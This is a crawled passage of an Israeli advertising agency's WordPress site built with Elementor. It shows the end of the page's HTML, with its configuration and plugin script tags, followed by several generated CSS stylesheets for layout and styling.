\u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.mccann-valley.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mccann-valley.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mccann-valley.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dabe2fd7e2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":44,"title":"Mccann%20Valley%7C%20%D7%94%D7%90%D7%AA%D7%A8%20%D7%94%D7%A8%D7%99%D7%A9%D7%9E%D7%99%20%D7%A9%D7%9C%20%D7%A1%D7%95%D7%9B%D7%A0%D7%95%D7%AA%20%D7%94%D7%A4%D7%A8%D7%A1%D7%95%D7%9D%20%D7%9E%D7%A7%D7%90%D7%9F%20%D7%95%D7%90%D7%9C%D7%99","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mccann-valley.co.il\/wp-admin\/admin-ajax.php","nonce":"916bc11978","urls":{"assets":"https:\/\/www.mccann-valley.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mccann-valley.co.il\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mccann-valley.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.2" id="e-sticky-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=538222953" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mccann-valley.co.il/wp-content/uploads/elementor/css/post-44.css?ver=1762955632
body_size: 2287
content:
.elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-container{min-height:386px;}.elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6aabd11:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://www.mccann-valley.co.il/wp-content/uploads/2020/06/header-דף-הבית-scaled.jpg");background-position:-54px -234px;background-repeat:no-repeat;background-size:65% auto;}.elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-background-overlay{background-image:url("https://www.mccann-valley.co.il/wp-content/uploads/2019/12/shapeMainPage-2.svg");background-position:bottom center;background-repeat:no-repeat;background-size:100% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-6aabd11 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-44 .elementor-element.elementor-element-6aabd11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-6c786d3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-6c786d3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-19660d6 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:55px;line-height:1em;color:#000000;}.elementor-44 .elementor-element.elementor-element-623809a .elementor-heading-title{font-weight:400;}.elementor-44 .elementor-element.elementor-element-25711d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-25711d4:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-25711d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-44 .elementor-element.elementor-element-25711d4 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-25711d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-5913c23:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-5913c23 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fedf1b;}.elementor-44 .elementor-element.elementor-element-5913c23 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-5913c23 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-628625b .elementor-heading-title{font-size:48px;line-height:1em;color:#000000;}.elementor-44 .elementor-element.elementor-element-87edf17 .elementor-heading-title{font-weight:400;}.elementor-44 .elementor-element.elementor-element-82b70d2:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-82b70d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.mccann-valley.co.il/wp-content/uploads/2019/10/shapePage_1.svg");background-position:top left;background-repeat:no-repeat;background-size:contain;}.elementor-44 .elementor-element.elementor-element-82b70d2{border-style:solid;border-width:10px 0px 0px 0px;border-color:#fedf1b;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;z-index:2;}.elementor-44 .elementor-element.elementor-element-82b70d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-3ea11b8{margin-top:60px;margin-bottom:60px;}.elementor-44 .elementor-element.elementor-element-93077e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-44 .elementor-element.elementor-element-93077e5 > .elementor-element-populated{padding:10px 9px 20px 80px;}.elementor-44 .elementor-element.elementor-element-f0eacf9 .elementor-heading-title{font-size:22px;font-weight:600;line-height:1.3em;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6fd85b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-6fd85b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-02cc560 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-44 .elementor-element.elementor-element-d2cfcde > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-44 .elementor-element.elementor-element-cb69510{text-align:right;}.elementor-44 .elementor-element.elementor-element-cb69510 .elementor-heading-title{font-weight:600;}.elementor-44 .elementor-element.elementor-element-53f1792 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-74a82e9 img{width:78%;}.elementor-44 .elementor-element.elementor-element-f4cb239 img{width:78%;}.elementor-44 .elementor-element.elementor-element-f286873 img{width:77%;}.elementor-44 .elementor-element.elementor-element-a95d394 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-8cf518d img{width:75%;}.elementor-44 .elementor-element.elementor-element-dfb4840 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-7d2dfd5 img{width:75%;}.elementor-44 .elementor-element.elementor-element-d1e8e6f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-1e60bde img{width:72%;}.elementor-44 .elementor-element.elementor-element-274fd1d img{width:82%;}.elementor-44 .elementor-element.elementor-element-58d3790 img{width:82%;}.elementor-44 .elementor-element.elementor-element-929f521 img{width:82%;}.elementor-44 .elementor-element.elementor-element-aa82b2b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-341c097 img{width:67%;}.elementor-44 .elementor-element.elementor-element-d98cbcf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-aa32550 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6074371 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-0fdfadc{width:100%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-6aabd11:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-container{min-height:321px;}.elementor-44 .elementor-element.elementor-element-6aabd11:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-44 .elementor-element.elementor-element-0fdfadc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6c786d3 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-44 .elementor-element.elementor-element-19660d6{text-align:center;}.elementor-44 .elementor-element.elementor-element-19660d6 .elementor-heading-title{font-size:35px;}.elementor-44 .elementor-element.elementor-element-623809a{text-align:center;}.elementor-44 .elementor-element.elementor-element-a6dd435 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e15c8cc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-5913c23 > .elementor-element-populated{padding:45px 30px 45px 30px;}.elementor-44 .elementor-element.elementor-element-628625b{text-align:center;}.elementor-44 .elementor-element.elementor-element-628625b .elementor-heading-title{font-size:35px;}.elementor-44 .elementor-element.elementor-element-87edf17{text-align:center;}.elementor-44 .elementor-element.elementor-element-d844b27 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-efc1875 img{width:100%;}.elementor-44 .elementor-element.elementor-element-82b70d2:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-82b70d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top left;background-size:contain;}.elementor-44 .elementor-element.elementor-element-3ea11b8{margin-top:20px;margin-bottom:20px;}.elementor-44 .elementor-element.elementor-element-93077e5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-380dc48{width:33%;}.elementor-44 .elementor-element.elementor-element-1da2851 img{width:79%;}.elementor-44 .elementor-element.elementor-element-0c215a5{width:33%;}.elementor-44 .elementor-element.elementor-element-c847dbf img{width:46%;}.elementor-44 .elementor-element.elementor-element-719bcf4{width:33%;}.elementor-44 .elementor-element.elementor-element-74a82e9 img{width:46%;}.elementor-44 .elementor-element.elementor-element-87d2e8c{width:50%;}.elementor-44 .elementor-element.elementor-element-6a383cb{width:50%;}.elementor-44 .elementor-element.elementor-element-f286873 img{width:75%;}.elementor-44 .elementor-element.elementor-element-0cdf318{width:50%;}.elementor-44 .elementor-element.elementor-element-d31a69a{width:33%;}.elementor-44 .elementor-element.elementor-element-8cf518d img{width:59%;}.elementor-44 .elementor-element.elementor-element-6a4389c{width:33%;}.elementor-44 .elementor-element.elementor-element-67256a3 img{width:54%;}.elementor-44 .elementor-element.elementor-element-e4a1678{width:50%;}.elementor-44 .elementor-element.elementor-element-fa8174d img{width:75%;}.elementor-44 .elementor-element.elementor-element-1e33661{width:50%;}.elementor-44 .elementor-element.elementor-element-9ea9e7f{width:50%;}.elementor-44 .elementor-element.elementor-element-5c5555e img{width:54%;}.elementor-44 .elementor-element.elementor-element-0ccfeb0{width:33%;}.elementor-44 .elementor-element.elementor-element-7d2dfd5 img{width:59%;}.elementor-44 .elementor-element.elementor-element-0f0d88f{width:33%;}.elementor-44 .elementor-element.elementor-element-23828ca img{width:54%;}.elementor-44 .elementor-element.elementor-element-f97f21a{width:50%;}.elementor-44 .elementor-element.elementor-element-32ef05d img{width:75%;}.elementor-44 .elementor-element.elementor-element-b3f578f{width:50%;}.elementor-44 .elementor-element.elementor-element-96354f4{width:50%;}.elementor-44 .elementor-element.elementor-element-6614b4e img{width:54%;}.elementor-44 .elementor-element.elementor-element-3e774b3{width:33%;}.elementor-44 .elementor-element.elementor-element-d75f03e{width:50%;}.elementor-44 .elementor-element.elementor-element-7451a75{width:50%;}.elementor-44 .elementor-element.elementor-element-ba9e793{width:50%;}.elementor-44 .elementor-element.elementor-element-aa82b2b{width:50%;}.elementor-44 .elementor-element.elementor-element-fcffe0c{width:50%;}.elementor-44 .elementor-element.elementor-element-74d6c9d{width:50%;}.elementor-44 .elementor-element.elementor-element-6cc3d6d{width:50%;}.elementor-44 .elementor-element.elementor-element-a17611b img{width:61%;}.elementor-44 .elementor-element.elementor-element-62cb5e1{width:50%;}.elementor-44 .elementor-element.elementor-element-d78a6ca{width:50%;}.elementor-44 .elementor-element.elementor-element-40bdd46{width:50%;}.elementor-44 .elementor-element.elementor-element-a0171ab{width:50%;}.elementor-44 .elementor-element.elementor-element-a2a9afb{width:50%;}.elementor-44 .elementor-element.elementor-element-dd92e18 img{width:75%;}.elementor-44 .elementor-element.elementor-element-12d74d1{width:50%;}.elementor-44 .elementor-element.elementor-element-e270494 img{width:80%;}.elementor-44 .elementor-element.elementor-element-e0e7595{width:50%;}.elementor-44 .elementor-element.elementor-element-574d59f img{width:63%;}.elementor-44 .elementor-element.elementor-element-3113895{width:50%;}.elementor-44 .elementor-element.elementor-element-9bc4d44{width:50%;}.elementor-44 .elementor-element.elementor-element-49dd65a img{width:79%;}.elementor-44 .elementor-element.elementor-element-384df85{width:50%;}.elementor-44 .elementor-element.elementor-element-29323da img{width:80%;}.elementor-44 .elementor-element.elementor-element-f65271f{width:50%;}.elementor-44 .elementor-element.elementor-element-e92afb3 img{width:75%;}.elementor-44 .elementor-element.elementor-element-85b709c{width:50%;}.elementor-44 .elementor-element.elementor-element-b9e574f img{width:75%;}.elementor-44 .elementor-element.elementor-element-439a066{width:50%;}.elementor-44 .elementor-element.elementor-element-7fb32b9 img{width:75%;}.elementor-44 .elementor-element.elementor-element-02050bd{width:50%;}.elementor-44 .elementor-element.elementor-element-258fb8d{width:100%;}.elementor-44 .elementor-element.elementor-element-8a511a2{width:50%;}.elementor-44 .elementor-element.elementor-element-ddf87c6 img{width:63%;}.elementor-44 .elementor-element.elementor-element-1abcf29{width:50%;}.elementor-44 .elementor-element.elementor-element-322525d{width:50%;}.elementor-44 .elementor-element.elementor-element-8465df6 img{width:79%;}.elementor-44 .elementor-element.elementor-element-c5e871a{width:50%;}.elementor-44 .elementor-element.elementor-element-7054126 img{width:80%;}.elementor-44 .elementor-element.elementor-element-ffe7929{width:50%;}.elementor-44 .elementor-element.elementor-element-e8cd06c img{width:75%;}.elementor-44 .elementor-element.elementor-element-07c6282{width:50%;}.elementor-44 .elementor-element.elementor-element-b21630b img{width:75%;}.elementor-44 .elementor-element.elementor-element-9b1b004{width:100%;}}@media(min-width:1025px){.elementor-44 .elementor-element.elementor-element-6aabd11:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-44 .elementor-element.elementor-element-6aabd11 > .elementor-background-overlay{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://www.mccann-valley.co.il/wp-content/uploads/elementor/css/post-27.css?ver=1760000662
body_size: 1041
content:
.elementor-27 .elementor-element.elementor-element-5ec18ea4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-5ec18ea4:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-5ec18ea4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-27 .elementor-element.elementor-element-5ec18ea4{box-shadow:0px 19px 15px -18px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 020px 5px 20px;}.elementor-27 .elementor-element.elementor-element-5ec18ea4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-menu-toggle{margin-left:auto;background-color:#fedf1b;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:8px;padding-right:8px;}.elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-underline .elementor-item:after,
					 .elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-overline .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-double-line .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-69a91984 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a, .elementor-27 .elementor-element.elementor-element-69a91984 .elementor-menu-toggle{color:#000000;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-menu-toggle:hover{color:#000000;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a.highlighted{background-color:#fedf1b;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#fedf1b;}.elementor-27 .elementor-element.elementor-element-69a91984 div.elementor-menu-toggle{color:#000000;}.elementor-27 .elementor-element.elementor-element-69a91984 div.elementor-menu-toggle svg{fill:#000000;}.elementor-27 .elementor-element.elementor-element-69a91984 div.elementor-menu-toggle:hover{color:#000000;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-menu-toggle:hover{background-color:#fedf1b;}.elementor-27 .elementor-element.elementor-element-c18211a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-5ec18ea4{padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu .elementor-item{font-size:15px;letter-spacing:-0.5px;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-5ec18ea4{padding:5px 5px 5px 05px;}.elementor-27 .elementor-element.elementor-element-6d67d928{width:20%;}.elementor-27 .elementor-element.elementor-element-69a91984 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:6px;padding-bottom:6px;}.elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-27 .elementor-element.elementor-element-69a91984 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-27 .elementor-element.elementor-element-c18211a{width:80%;}.elementor-27 .elementor-element.elementor-element-855e9db{text-align:left;}.elementor-27 .elementor-element.elementor-element-855e9db img{max-width:63%;}}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-6d67d928{width:83.093%;}.elementor-27 .elementor-element.elementor-element-c18211a{width:16.907%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-6d67d928{width:80%;}.elementor-27 .elementor-element.elementor-element-c18211a{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.mccann-valley.co.il/wp-content/uploads/elementor/css/post-143.css?ver=1760000662
body_size: 1483
content:
.elementor-143 .elementor-element.elementor-element-77657ff:not(.elementor-motion-effects-element-type-background), .elementor-143 .elementor-element.elementor-element-77657ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fedf1b;}.elementor-143 .elementor-element.elementor-element-77657ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:90px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-143 .elementor-element.elementor-element-77657ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-143 .elementor-element.elementor-element-584867a6 > .elementor-element-populated{padding:20px 25px 20px 25px;}.elementor-143 .elementor-element.elementor-element-20ad6be1{text-align:right;}.elementor-143 .elementor-element.elementor-element-20ad6be1 .elementor-heading-title{font-size:18px;font-weight:500;color:#000000;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group{padding-right:calc( 18px/2 );padding-left:calc( 18px/2 );margin-bottom:10px;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-form-fields-wrapper{margin-left:calc( -18px/2 );margin-right:calc( -18px/2 );margin-bottom:-10px;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-143 .elementor-element.elementor-element-24305458 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-143 .elementor-element.elementor-element-24305458 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-143 .elementor-element.elementor-element-24305458 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group > label{font-family:"Heebo", Sans-serif;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-type-html{padding-bottom:0px;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group .elementor-field{color:#000000;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group .elementor-field, .elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-subgroup label{font-family:"Heebo", Sans-serif;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#ffffff;border-width:7px 7px 7px 7px;border-radius:0px 0px 0px 0px;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#ffffff;border-width:7px 7px 7px 7px;border-radius:0px 0px 0px 0px;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-field-group .elementor-select-wrapper::before{color:#ffffff;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-button{font-family:"Heebo", Sans-serif;border-style:solid;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-143 .elementor-element.elementor-element-24305458 .e-form__buttons__wrapper__button-next{background-color:#ffffff;color:#000000;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-button[type="submit"]{background-color:#ffffff;color:#000000;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-143 .elementor-element.elementor-element-24305458 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-143 .elementor-element.elementor-element-24305458 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-143 .elementor-element.elementor-element-24305458 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-143 .elementor-element.elementor-element-24305458 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-143 .elementor-element.elementor-element-24305458{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-143 .elementor-element.elementor-element-6434918b:not(.elementor-motion-effects-element-type-background), .elementor-143 .elementor-element.elementor-element-6434918b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4d4d4c;}.elementor-143 .elementor-element.elementor-element-6434918b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-143 